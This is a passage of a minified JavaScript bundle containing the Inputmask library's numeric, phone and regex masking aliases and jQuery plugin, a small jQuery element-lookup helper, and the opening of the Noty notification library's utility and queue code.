r="",i=0;i<t.length;i++)e.prototype.definitions[t.charAt(i)]||n.definitions[t.charAt(i)]||n.optionalmarker.start===t.charAt(i)||n.optionalmarker.end===t.charAt(i)||n.quantifiermarker.start===t.charAt(i)||n.quantifiermarker.end===t.charAt(i)||n.groupmarker.start===t.charAt(i)||n.groupmarker.end===t.charAt(i)||n.alternatormarker===t.charAt(i)?r+="\\"+t.charAt(i):r+=t.charAt(i);return r}return e.extendAliases({numeric:{mask:function(t){if(0!==t.repeat&&isNaN(t.integerDigits)&&(t.integerDigits=t.repeat),t.repeat=0,t.groupSeparator===t.radixPoint&&("."===t.radixPoint?t.groupSeparator=",":","===t.radixPoint?t.groupSeparator=".":t.groupSeparator="")," "===t.groupSeparator&&(t.skipOptionalPartCharacter=n),t.autoGroup=t.autoGroup&&""!==t.groupSeparator,t.autoGroup&&("string"==typeof t.groupSize&&isFinite(t.groupSize)&&(t.groupSize=parseInt(t.groupSize)),isFinite(t.integerDigits))){var e=Math.floor(t.integerDigits/t.groupSize),i=t.integerDigits%t.groupSize;t.integerDigits=parseInt(t.integerDigits)+(0===i?e-1:e),t.integerDigits<1&&(t.integerDigits="*")}t.placeholder.length>1&&(t.placeholder=t.placeholder.charAt(0)),"radixFocus"===t.positionCaretOnClick&&""===t.placeholder&&!1===t.integerOptional&&(t.positionCaretOnClick="lvp"),t.definitions[";"]=t.definitions["~"],t.definitions[";"].definitionSymbol="~",!0===t.numericInput&&(t.positionCaretOnClick="radixFocus"===t.positionCaretOnClick?"lvp":t.positionCaretOnClick,t.digitsOptional=!1,isNaN(t.digits)&&(t.digits=2),t.decimalProtect=!1);var o="[+]";if(o+=r(t.prefix,t),!0===t.integerOptional?o+="~{1,"+t.integerDigits+"}":o+="~{"+t.integerDigits+"}",t.digits!==n){t.radixPointDefinitionSymbol=t.decimalProtect?":":t.radixPoint;var s=t.digits.toString().split(",");isFinite(s[0]&&s[1]&&isFinite(s[1]))?o+=t.radixPointDefinitionSymbol+";{"+t.digits+"}":(isNaN(t.digits)||parseInt(t.digits)>0)&&(t.digitsOptional?o+="["+t.radixPointDefinitionSymbol+";{1,"+t.digits+"}]":o+=t.radixPointDefinitionSymbol+";{"+t.digits+"}")}return o+=r(t.suffix,t),o+="[-]",t.greedy=!1,o},placeholder:"",greedy:!1,digits:"*",digitsOptional:!0,enforceDigitsOnBlur:!1,radixPoint:".",positionCaretOnClick:"radixFocus",groupSize:3,groupSeparator:"",autoGroup:!1,allowMinus:!0,negationSymbol:{front:"-",back:""},integerDigits:"+",integerOptional:!0,prefix:"",suffix:"",rightAlign:!0,decimalProtect:!0,min:null,max:null,step:1,insertMode:!0,autoUnmask:!1,unmaskAsNumber:!1,inputmode:"numeric",preValidation:function(e,r,i,o,s){if("-"===i||i===s.negationSymbol.front)return!0===s.allowMinus&&(s.isNegative=s.isNegative===n||!s.isNegative,""===e.join("")||{caret:r,dopost:!0});if(!1===o&&i===s.radixPoint&&s.digits!==n&&(isNaN(s.digits)||parseInt(s.digits)>0)){var a=t.inArray(s.radixPoint,e);if(-1!==a)return!0===s.numericInput?r===a:{caret:a+1}}return!0},postValidation:function(r,i,o){var s=o.suffix.split(""),a=o.prefix.split("");if(i.pos===n&&i.caret!==n&&!0!==i.dopost)return i;var c=i.caret!==n?i.caret:i.pos,u=r.slice();o.numericInput&&(c=u.length-c-1,u=u.reverse());var l=u[c];if(l===o.groupSeparator&&(l=u[c+=1]),c===u.length-o.suffix.length-1&&l===o.radixPoint)return i;l!==n&&l!==o.radixPoint&&l!==o.negationSymbol.front&&l!==o.negationSymbol.back&&(u[c]="?",o.prefix.length>0&&c>=(!1===o.isNegative?1:0)&&c<o.prefix.length-1+(!1===o.isNegative?1:0)?a[c-(!1===o.isNegative?1:0)]="?":o.suffix.length>0&&c>=u.length-o.suffix.length-(!1===o.isNegative?1:0)&&(s[c-(u.length-o.suffix.length-(!1===o.isNegative?1:0))]="?")),a=a.join(""),s=s.join("");var f=u.join("").replace(a,"");if(f=f.replace(s,""),f=f.replace(new RegExp(e.escapeRegex(o.groupSeparator),"g"),""),f=f.replace(new RegExp("[-"+e.escapeRegex(o.negationSymbol.front)+"]","g"),""),f=f.replace(new RegExp(e.escapeRegex(o.negationSymbol.back)+"$"),""),isNaN(o.placeholder)&&(f=f.replace(new RegExp(e.escapeRegex(o.placeholder),"g"),"")),f.length>1&&1!==f.indexOf(o.radixPoint)&&("0"===l&&(f=f.replace(/^\?/g,"")),f=f.replace(/^0/g,"")),f.charAt(0)===o.radixPoint&&""!==o.radixPoint&&!0!==o.numericInput&&(f="0"+f),""!==f){if(f=f.split(""),(!o.digitsOptional||o.enforceDigitsOnBlur&&"blur"===i.event)&&isFinite(o.digits)){var h=t.inArray(o.radixPoint,f),p=t.inArray(o.radixPoint,u);-1===h&&(f.push(o.radixPoint),h=f.length-1);for(var d=1;d<=o.digits;d++)o.digitsOptional&&(!o.enforceDigitsOnBlur||"blur"!==i.event)||f[h+d]!==n&&f[h+d]!==o.placeholder.charAt(0)?-1!==p&&u[p+d]!==n&&(f[h+d]=f[h+d]||u[p+d]):f[h+d]=i.placeholder||o.placeholder.charAt(0)}if(!0!==o.autoGroup||""===o.groupSeparator||l===o.radixPoint&&i.pos===n&&!i.dopost)f=f.join("");else{var v=f[f.length-1]===o.radixPoint&&i.c===o.radixPoint;f=e(function(t,e){var n="";if(n+="("+e.groupSeparator+"*{"+e.groupSize+"}){*}",""!==e.radixPoint){var r=t.join("").split(e.radixPoint);r[1]&&(n+=e.radixPoint+"*{"+r[1].match(/^\d*\??\d*/)[0].length+"}")}return n}(f,o),{numericInput:!0,jitMasking:!0,definitions:{"*":{validator:"[0-9?]",cardinality:1}}}).format(f.join("")),v&&(f+=o.radixPoint),f.charAt(0)===o.groupSeparator&&f.substr(1)}}if(o.isNegative&&"blur"===i.event&&(o.isNegative="0"!==f),f=a+f,f+=s,o.isNegative&&(f=o.negationSymbol.front+f,f+=o.negationSymbol.back),f=f.split(""),l!==n)if(l!==o.radixPoint&&l!==o.negationSymbol.front&&l!==o.negationSymbol.back)(c=t.inArray("?",f))>-1?f[c]=l:c=i.caret||0;else if(l===o.radixPoint||l===o.negationSymbol.front||l===o.negationSymbol.back){var m=t.inArray(l,f);-1!==m&&(c=m)}o.numericInput&&(c=f.length-c-1,f=f.reverse());var g={caret:l===n||i.pos!==n?c+(o.numericInput?-1:1):c,buffer:f,refreshFromBuffer:i.dopost||r.join("")!==f.join("")};return g.refreshFromBuffer?g:i},onBeforeWrite:function(r,i,o,s){if(r)switch(r.type){case"keydown":return s.postValidation(i,{caret:o,dopost:!0},s);case"blur":case"checkval":var a;if(function(t){t.parseMinMaxOptions===n&&(null!==t.min&&(t.min=t.min.toString().replace(new RegExp(e.escapeRegex(t.groupSeparator),"g"),""),","===t.radixPoint&&(t.min=t.min.replace(t.radixPoint,".")),t.min=isFinite(t.min)?parseFloat(t.min):NaN,isNaN(t.min)&&(t.min=Number.MIN_VALUE)),null!==t.max&&(t.max=t.max.toString().replace(new RegExp(e.escapeRegex(t.groupSeparator),"g"),""),","===t.radixPoint&&(t.max=t.max.replace(t.radixPoint,".")),t.max=isFinite(t.max)?parseFloat(t.max):NaN,isNaN(t.max)&&(t.max=Number.MAX_VALUE)),t.parseMinMaxOptions="done")}(s),null!==s.min||null!==s.max){if(a=s.onUnMask(i.join(""),n,t.extend({},s,{unmaskAsNumber:!0})),null!==s.min&&a<s.min)return s.isNegative=s.min<0,s.postValidation(s.min.toString().replace(".",s.radixPoint).split(""),{caret:o,dopost:!0,placeholder:"0"},s);if(null!==s.max&&a>s.max)return s.isNegative=s.max<0,s.postValidation(s.max.toString().replace(".",s.radixPoint).split(""),{caret:o,dopost:!0,placeholder:"0"},s)}return s.postValidation(i,{caret:o,placeholder:"0",event:"blur"},s);case"_checkval":return{caret:o}}},regex:{integerPart:function(t,n){return n?new RegExp("["+e.escapeRegex(t.negationSymbol.front)+"+]?"):new RegExp("["+e.escapeRegex(t.negationSymbol.front)+"+]?\\d+")},integerNPart:function(t){return new RegExp("[\\d"+e.escapeRegex(t.groupSeparator)+e.escapeRegex(t.placeholder.charAt(0))+"]+")}},definitions:{"~":{validator:function(t,r,i,o,s,a){var c=o?new RegExp("[0-9"+e.escapeRegex(s.groupSeparator)+"]").test(t):new RegExp("[0-9]").test(t);if(!0===c){if(!0!==s.numericInput&&r.validPositions[i]!==n&&"~"===r.validPositions[i].match.def&&!a){var u=r.buffer.join(""),l=(u=(u=u.replace(new RegExp("[-"+e.escapeRegex(s.negationSymbol.front)+"]","g"),"")).replace(new RegExp(e.escapeRegex(s.negationSymbol.back)+"$"),"")).split(s.radixPoint);l.length>1&&(l[1]=l[1].replace(/0/g,s.placeholder.charAt(0))),"0"===l[0]&&(l[0]=l[0].replace(/0/g,s.placeholder.charAt(0))),u=l[0]+s.radixPoint+l[1]||"";var f=r._buffer.join("");for(u===s.radixPoint&&(u=f);null===u.match(e.escapeRegex(f)+"$");)f=f.slice(1);c=(u=(u=u.replace(f,"")).split(""))[i]===n?{pos:i,remove:i}:{pos:i}}}else o||t!==s.radixPoint||r.validPositions[i-1]!==n||(r.buffer[i]="0",c={pos:i+1});return c},cardinality:1},"+":{validator:function(t,e,n,r,i){return i.allowMinus&&("-"===t||t===i.negationSymbol.front)},cardinality:1,placeholder:""},"-":{validator:function(t,e,n,r,i){return i.allowMinus&&t===i.negationSymbol.back},cardinality:1,placeholder:""},":":{validator:function(t,n,r,i,o){var s="["+e.escapeRegex(o.radixPoint)+"]",a=new RegExp(s).test(t);return a&&n.validPositions[r]&&n.validPositions[r].match.placeholder===o.radixPoint&&(a={caret:r+1}),a},cardinality:1,placeholder:function(t){return t.radixPoint}}},onUnMask:function(t,n,r){if(""===n&&!0===r.nullable)return n;var i=t.replace(r.prefix,"");return i=i.replace(r.suffix,""),i=i.replace(new RegExp(e.escapeRegex(r.groupSeparator),"g"),""),""!==r.placeholder.charAt(0)&&(i=i.replace(new RegExp(r.placeholder.charAt(0),"g"),"0")),r.unmaskAsNumber?(""!==r.radixPoint&&-1!==i.indexOf(r.radixPoint)&&(i=i.replace(e.escapeRegex.call(this,r.radixPoint),".")),i=i.replace(new RegExp("^"+e.escapeRegex(r.negationSymbol.front)),"-"),i=i.replace(new RegExp(e.escapeRegex(r.negationSymbol.back)+"$"),""),Number(i)):i},isComplete:function(t,n){var r=t.join("");if(t.slice().join("")!==r)return!1;var i=r.replace(n.prefix,"");return i=i.replace(n.suffix,""),i=i.replace(new RegExp(e.escapeRegex(n.groupSeparator),"g"),""),","===n.radixPoint&&(i=i.replace(e.escapeRegex(n.radixPoint),".")),isFinite(i)},onBeforeMask:function(t,r){if(r.isNegative=n,t=t.toString().charAt(t.length-1)===r.radixPoint?t.toString().substr(0,t.length-1):t.toString(),""!==r.radixPoint&&isFinite(t)){var i=t.split("."),o=""!==r.groupSeparator?parseInt(r.groupSize):0;2===i.length&&(i[0].length>o||i[1].length>o||i[0].length<=o&&i[1].length<o)&&(t=t.replace(".",r.radixPoint))}var s=t.match(/,/g),a=t.match(/\./g);if(t=a&&s?a.length>s.length?(t=t.replace(/\./g,"")).replace(",",r.radixPoint):s.length>a.length?(t=t.replace(/,/g,"")).replace(".",r.radixPoint):t.indexOf(".")<t.indexOf(",")?t.replace(/\./g,""):t.replace(/,/g,""):t.replace(new RegExp(e.escapeRegex(r.groupSeparator),"g"),""),0===r.digits&&(-1!==t.indexOf(".")?t=t.substring(0,t.indexOf(".")):-1!==t.indexOf(",")&&(t=t.substring(0,t.indexOf(",")))),""!==r.radixPoint&&isFinite(r.digits)&&-1!==t.indexOf(r.radixPoint)){var c=t.split(r.radixPoint)[1].match(new RegExp("\\d*"))[0];if(parseInt(r.digits)<c.toString().length){var u=Math.pow(10,parseInt(r.digits));t=t.replace(e.escapeRegex(r.radixPoint),"."),t=(t=Math.round(parseFloat(t)*u)/u).toString().replace(".",r.radixPoint)}}return t},canClearPosition:function(t,e,n,r,i){var o=t.validPositions[e],s=o.input!==i.radixPoint||null!==t.validPositions[e].match.fn&&!1===i.decimalProtect||o.input===i.radixPoint&&t.validPositions[e+1]&&null===t.validPositions[e+1].match.fn||isFinite(o.input)||e===n||o.input===i.groupSeparator||o.input===i.negationSymbol.front||o.input===i.negationSymbol.back;return!s||"+"!==o.match.nativeDef&&"-"!==o.match.nativeDef||(i.isNegative=!1),s},onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey)switch(n.keyCode){case e.keyCode.UP:s.val(parseFloat(this.inputmask.unmaskedvalue())+parseInt(o.step)),s.trigger("setvalue");break;case e.keyCode.DOWN:s.val(parseFloat(this.inputmask.unmaskedvalue())-parseInt(o.step)),s.trigger("setvalue")}}},currency:{prefix:"$ ",groupSeparator:",",alias:"numeric",placeholder:"0",autoGroup:!0,digits:2,digitsOptional:!1,clearMaskOnLostFocus:!1},decimal:{alias:"numeric"},integer:{alias:"numeric",digits:0,radixPoint:""},percentage:{alias:"numeric",digits:2,digitsOptional:!0,radixPoint:".",placeholder:"0",autoGroup:!1,min:0,max:100,suffix:" %",allowMinus:!1}}),e})},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){function n(t,e){var n=(t.mask||t).replace(/#/g,"9").replace(/\)/,"9").replace(/[+()#-]/g,""),r=(e.mask||e).replace(/#/g,"9").replace(/\)/,"9").replace(/[+()#-]/g,""),i=(t.mask||t).split("#")[0],o=(e.mask||e).split("#")[0];return 0===o.indexOf(i)?-1:0===i.indexOf(o)?1:n.localeCompare(r)}var r=e.prototype.analyseMask;return e.prototype.analyseMask=function(e,n,i){function o(t,n,r){n=n||"",r=r||a,""!==n&&(r[n]={});for(var i="",s=r[n]||r,c=t.length-1;c>=0;c--)s[i=(e=t[c].mask||t[c]).substr(0,1)]=s[i]||[],s[i].unshift(e.substr(1)),t.splice(c,1);for(var u in s)s[u].length>500&&o(s[u].slice(),u,s)}function s(e){var n="",r=[];for(var o in e)t.isArray(e[o])?1===e[o].length?r.push(o+e[o]):r.push(o+i.groupmarker.start+e[o].join(i.groupmarker.end+i.alternatormarker+i.groupmarker.start)+i.groupmarker.end):r.push(o+s(e[o]));return 1===r.length?n+=r[0]:n+=i.groupmarker.start+r.join(i.groupmarker.end+i.alternatormarker+i.groupmarker.start)+i.groupmarker.end,n}var a={};return i.phoneCodes&&(i.phoneCodes&&i.phoneCodes.length>1e3&&(o((e=e.substr(1,e.length-2)).split(i.groupmarker.end+i.alternatormarker+i.groupmarker.start)),e=s(a)),e=e.replace(/9/g,"\\9")),r.call(this,e,n,i)},e.extendAliases({abstractphone:{groupmarker:{start:"<",end:">"},countrycode:"",phoneCodes:[],mask:function(t){return t.definitions={"#":e.prototype.definitions[9]},t.phoneCodes.sort(n)},keepStatic:!0,onBeforeMask:function(t,e){var n=t.replace(/^0{1,2}/,"").replace(/[\s]/g,"");return(n.indexOf(e.countrycode)>1||-1===n.indexOf(e.countrycode))&&(n="+"+e.countrycode+n),n},onUnMask:function(t,e,n){return t.replace(/[()#-]/g,"")},inputmode:"tel"}}),e})},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){return e.extendAliases({Regex:{mask:"r",greedy:!1,repeat:"*",regex:null,regexTokens:null,tokenizer:/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,quantifierFilter:/[0-9]+[^,]/,isComplete:function(t,e){return new RegExp(e.regex,e.casing?"i":"").test(t.join(""))},definitions:{r:{validator:function(e,n,r,i,o){function s(t,e){this.matches=[],this.isGroup=t||!1,this.isQuantifier=e||!1,this.quantifier={min:1,max:1},this.repeaterPart=void 0}function a(e,n){var r=!1;n&&(f+="(",p++);for(var i=0;i<e.matches.length;i++){var s=e.matches[i];if(!0===s.isGroup)r=a(s,!0);else if(!0===s.isQuantifier){var u=t.inArray(s,e.matches),l=e.matches[u-1],h=f;if(isNaN(s.quantifier.max)){for(;s.repeaterPart&&s.repeaterPart!==f&&s.repeaterPart.length>f.length&&!(r=a(l,!0)););(r=r||a(l,!0))&&(s.repeaterPart=f),f=h+s.quantifier.max}else{for(var d=0,v=s.quantifier.max-1;d<v&&!(r=a(l,!0));d++);f=h+"{"+s.quantifier.min+","+s.quantifier.max+"}"}}else if(void 0!==s.matches)for(var m=0;m<s.length&&!(r=a(s[m],n));m++);else{var g;if("["==s.charAt(0)){for(g=f,g+=s,x=0;x<p;x++)g+=")";r=(_=new RegExp("^("+g+")$",o.casing?"i":"")).test(c)}else for(var y=0,b=s.length;y<b;y++)if("\\"!==s.charAt(y)){g=f,g=(g+=s.substr(0,y+1)).replace(/\|$/,"");for(var x=0;x<p;x++)g+=")";var _=new RegExp("^("+g+")$",o.casing?"i":"");if(r=_.test(c))break}f+=s}if(r)break}return n&&(f+=")",p--),r}var c,u,l=n.buffer.slice(),f="",h=!1,p=0;null===o.regexTokens&&function(){var t,e,n=new s,r=[];for(o.regexTokens=[];t=o.tokenizer.exec(o.regex);)switch((e=t[0]).charAt(0)){case"(":r.push(new s(!0));break;case")":u=r.pop(),r.length>0?r[r.length-1].matches.push(u):n.matches.push(u);break;case"{":case"+":case"*":var i=new s(!1,!0),a=(e=e.replace(/[{}]/g,"")).split(","),c=isNaN(a[0])?a[0]:parseInt(a[0]),l=1===a.length?c:isNaN(a[1])?a[1]:parseInt(a[1]);if(i.quantifier={min:c,max:l},r.length>0){var f=r[r.length-1].matches;(t=f.pop()).isGroup||((u=new s(!0)).matches.push(t),t=u),f.push(t),f.push(i)}else(t=n.matches.pop()).isGroup||((u=new s(!0)).matches.push(t),t=u),n.matches.push(t),n.matches.push(i);break;default:r.length>0?r[r.length-1].matches.push(e):n.matches.push(e)}n.matches.length>0&&o.regexTokens.push(n)}(),l.splice(r,0,e),c=l.join("");for(var d=0;d<o.regexTokens.length;d++){var v=o.regexTokens[d];if(h=a(v,v.isGroup))break}return h},cardinality:1}}}}),e})},function(t,e,n){"use strict";var r,i,o,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(s){i=[n(2),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){return void 0===t.fn.inputmask&&(t.fn.inputmask=function(n,r){var i,o=this[0];if(void 0===r&&(r={}),"string"==typeof n)switch(n){case"unmaskedvalue":return o&&o.inputmask?o.inputmask.unmaskedvalue():t(o).val();case"remove":return this.each(function(){this.inputmask&&this.inputmask.remove()});case"getemptymask":return o&&o.inputmask?o.inputmask.getemptymask():"";case"hasMaskedValue":return!(!o||!o.inputmask)&&o.inputmask.hasMaskedValue();case"isComplete":return!o||!o.inputmask||o.inputmask.isComplete();case"getmetadata":return o&&o.inputmask?o.inputmask.getmetadata():void 0;case"setvalue":t(o).val(r),o&&void 0===o.inputmask&&t(o).triggerHandler("setvalue");break;case"option":if("string"!=typeof r)return this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(r)});if(o&&void 0!==o.inputmask)return o.inputmask.option(r);break;default:return r.alias=n,i=new e(r),this.each(function(){i.mask(this)})}else{if("object"==(void 0===n?"undefined":s(n)))return i=new e(n),void 0===n.mask&&void 0===n.alias?this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(n);i.mask(this)}):this.each(function(){i.mask(this)});if(void 0===n)return this.each(function(){(i=new e(r)).mask(this)})}}),t.fn.inputmask})}])},,,,,function(t,e,n){"use strict";!function(t,e){e.fn.getMyElements=function(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"document",i=arguments[3],o=this.eq(0),s="string"==typeof t,a=s?o.data(t):null;return a||("document"===r||r&&r.jquery?(a=r.jquery?r.find(n):e(n),a.length&&i&&(a=a.not(o))):a=o[r](n),o.data(t,a)),a.length||o.data(t,null),a}}(window,window.jQuery)},,function(t,e,n){!function(e,n){t.exports=function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};return e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=6)}([function(t,e,n){"use strict";function r(t,e,n){var r=void 0;if(n){for(r in e)if(e.hasOwnProperty(r)&&e[r]===t)return!0}else for(r in e)if(e.hasOwnProperty(r)&&e[r]===t)return!0;return!1}function i(t){t=t||window.event,void 0!==t.stopPropagation?t.stopPropagation():t.cancelBubble=!0}function o(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e="noty_"+t+"_";return e+="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}function s(t){var e=t.offsetHeight,n=window.getComputedStyle(t);return e+=parseInt(n.marginTop)+parseInt(n.marginBottom)}function a(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];e=e.split(" ");for(var i=0;i<e.length;i++)document.addEventListener?t.addEventListener(e[i],n,r):document.attachEvent&&t.attachEvent("on"+e[i],n)}function c(t,e){return("string"==typeof t?t:h(t)).indexOf(" "+e+" ")>=0}function u(t,e){var n=h(t),r=n+e;c(n,e)||(t.className=r.substring(1))}function l(t,e){var n=h(t),r=void 0;c(t,e)&&(r=n.replace(" "+e+" "," "),t.className=r.substring(1,r.length-1))}function f(t){t.parentNode&&t.parentNode.removeChild(t)}function h(t){return(" "+(t&&t.className||"")+" ").replace(/\s+/gi," ")}function p(){function t(){y.PageHidden=document[s],r()}function e(){y.PageHidden=!0,r()}function n(){y.PageHidden=!1,r()}function r(){y.PageHidden?i():o()}function i(){setTimeout(function(){Object.keys(y.Store).forEach(function(t){y.Store.hasOwnProperty(t)&&y.Store[t].options.visibilityControl&&y.Store[t].stop()})},100)}function o(){setTimeout(function(){Object.keys(y.Store).forEach(function(t){y.Store.hasOwnProperty(t)&&y.Store[t].options.visibilityControl&&y.Store[t].resume()}),y.queueRenderAll()},100)}var s=void 0,c=void 0;void 0!==document.hidden?(s="hidden",c="visibilitychange"):void 0!==document.msHidden?(s="msHidden",c="msvisibilitychange"):void 0!==document.webkitHidden&&(s="webkitHidden",c="webkitvisibilitychange"),c&&a(document,c,t),a(window,"blur",e),a(window,"focus",n)}function d(t){if(t.hasSound){var e=document.createElement("audio");t.options.sounds.sources.forEach(function(t){var n=document.createElement("source");n.src=t,n.type="audio/"+v(t),e.appendChild(n)}),t.barDom?t.barDom.appendChild(e):document.querySelector("body").appendChild(e),e.volume=t.options.sounds.volume,t.soundPlayed||(e.play(),t.soundPlayed=!0),e.onended=function(){f(e)}}}function v(t){return t.match(/\.([^.]+)$/)[1]}Object.defineProperty(e,"__esModule",{value:!0}),e.css=e.deepExtend=e.animationEndEvents=void 0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.inArray=r,e.stopPropagation=i,e.generateID=o,e.outerHeight=s,e.addListener=a,e.hasClass=c,e.addClass=u,e.removeClass=l,e.remove=f,e.classList=h,e.visibilityChangeFlow=p,e.createAudioElements=d;var g=n(1),y=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(g);e.animationEndEvents="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e.deepExtend=function t(e){e=e||{};for(var n=1;n<arguments.length;n++){var r=arguments[n];if(r)for(var i in r)r.hasOwnProperty(i)&&(Array.isArray(r[i])?e[i]=r[i]:"object"===m(r[i])&&null!==r[i]?e[i]=t(e[i],r[i]):e[i]=r[i])}return e},e.css=function(){function t(t){return t.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})}function e(t){var e=document.body.style;if(t in e)return t;for(var n=i.length,r=t.charAt(0).toUpperCase()+t.slice(1),o=void 0;n--;)if((o=i[n]+r)in e)return o;return t}function n(n){return n=t(n),o[n]||(o[n]=e(n))}function r(t,e,r){e=n(e),t.style[e]=r}var i=["Webkit","O","Moz","ms"],o={};return function(t,e){var n=arguments,i=void 0,o=void 0;if(2===n.length)for(i in e)e.hasOwnProperty(i)&&void 0!==(o=e[i])&&e.hasOwnProperty(i)&&r(t,i,o);else r(t,n[1],n[2])}}()},function(t,e,n){"use strict";function r(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global",e=0,n=P;return T.hasOwnProperty(t)&&(n=T[t].maxVisible,Object.keys(C).forEach(function(n){C[n].options.queue!==t||C[n].closed||e++})),{current:e,maxVisible:n}}function i(t){T.hasOwnProperty(t.options.queue)||(T[t.options.queue]={maxVisible:P,queue:[]}),T[t.options.queue].queue.push(t)}function o(t){if(T.hasOwnProperty(t.options.queue)){var e=[];Object.keys(T[t.options.queue].queue).forEach(function(n){T[t.options.queue].queue[n].id!==t.id&&e.push(T[t.options.queue].queue[n])}),T[t.options.queue].queue=e}}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global";if(T.hasOwnProperty(t)){var e=T[t].queue.shift();e&&e.show()}}function a(){Object.keys(T).forEach(function(t){s(t)})}function c(t){var e=w.generateID("ghost"),n=document.createElement("div");n.setAttribute("id",e),w.css(n,{height:w.outerHeight(t.barDom)+"px"}),t.barDom.insertAdjacentHTML("afterend",n.outerHTML),w.remove(t.barDom),n=document.getElementById(e),w.addClass(n,"noty_fix_effects_height"),w.addListener(n,w.animationEndEvents,function(){w.remove(n)})}function u(t){v(t);var e='<div class="noty_body">'+t.options.text+"</div>"+f(t)+'<div class="noty_progressbar"></div>';t.barDom=document.createElement("div"),t.barDom.setAttribute("id",t.id),w.addClass(t.barDom,"noty_bar noty_type__"+t.options.type+" noty_theme__"+t.options.theme),t.barDom.innerHTML=e,y(t,"onTemplate")}function l(t){return!(!t.options.buttons||!Object.keys(t.options.buttons).length)}function f(t){if(l(t)){var e=document.createElement("div");return w.addClass(e,"noty_buttons"),Object.keys(t.options.buttons).forEach(function(n){e.appendChild(t.options.buttons[n].dom)}),t.options.buttons.forEach(function(t){e.appendChild(t.dom)}),e.outerHTML}return""}function h(t){t.options.modal&&(0===k&&d(),e.DocModalCount=k+=1)}function p(t){if(t.options.modal&&k>0&&(e.DocModalCount=k-=1,k<=0)){var n=document.querySelector(".noty_modal");n&&(w.removeClass(n,"noty_modal_open"),w.addClass(n,"noty_modal_close"),w.addListener(n,w.animationEndEvents,function(){w.remove(n)}))}}function d(){var t=document.querySelector("body"),e=document.createElement("div");w.addClass(e,"noty_modal"),t.insertBefore(e,t.firstChild),w.addClass(e,"noty_modal_open"),w.addListener(e,w.animationEndEvents,function(){w.removeClass(e,"noty_modal_open")})}function v(t){if(t.options.container)return void(t.layoutDom=document.querySelector(t.options.container));var e="noty_layout__"+t.options.layout;t.layoutDom=document.querySelector("div#"+e),t.layoutDom||(t.layoutDom=document.createElement("div"),t.layoutDom.setAttribute("id",e),t.layoutDom.setAttribute("role","alert"),t.layoutDom.setAttribute("aria-live","polite"),w.addClass(t.layoutDom,"noty_layout"),document.querySelector("body").appendChild(t.layoutDom))}function m(t){t.options.timeout&&(t.options.progressBar&&t.progressDom&&w.css(t.progressDom,{transition:"width "+t.options.timeout+"ms linear",width:"0%"}),clearTimeout(t.closeTimer),t.closeTimer=setTimeout(function(){t.close()},t.options.timeout))}function g(t){t.options.timeout&&t.closeTimer&&(clearTimeout(t.closeTimer),t.closeTimer=-1,t.options.progressBar&&t.progressDom&&w.css(t.progressDom,{transition:"width 0ms linear",width:"100%"}))}function y(t,e){t.listeners.hasOwnProperty(e)&&t.listeners[e].forEach(function(e){"function"==typeof e&&e.apply(t)})}function b(t){y(t,"afterShow"),m(t),w.addListener(t.barDom,"mouseenter",function(){g(t)}),w.addListener(t.barDom,"mouseleave",function(){m(t)})}function x(t){delete C[t.id],t.closing=!1,y(t,"afterClose"),w.remove(t.barDom),0!==t.layoutDom.querySelectorAll(".noty_bar").length||t.options.container||w.remove(t.layoutDom),(w.inArray("docVisible",t.options.titleCount.conditions)||w.inArray("docHidden",t.options.titleCount.conditions))&&E.decrement(),s(t.options.queue)}Object.defineProperty(e,"__esModule",{value:!0}),e.Defaults=e.Store=e.Queues=e.DefaultMaxVisible=e.docTitle=e.DocModalCount=e.PageHidden=void 0,e.getQueueCounts=r,e.addToQueue=i,e.removeFromQueue=o,e.queueRender=s,e.queueRenderAll=a,e.ghostFix=c,e.build=u,e.hasButtons=l,e.handleModal=h,e.handleModalClose=p,e.queueClose=m,e.dequeueClose=g,e.fire=y,e.openFlow=b,e.closeFlow=x;var _=n(0),w=function(t){if(t&&t.__esModule)return t;var 